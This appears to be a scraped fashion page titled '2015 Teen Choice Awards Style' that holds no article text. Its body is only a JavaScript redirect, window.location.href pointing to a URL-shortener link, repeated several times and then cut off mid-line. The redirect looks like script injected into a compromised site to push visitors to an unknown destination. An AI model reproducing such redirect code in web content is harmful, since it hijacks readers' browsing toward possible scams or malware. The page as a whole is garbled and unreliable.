
2015 Teen Choice Awards Style
August 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...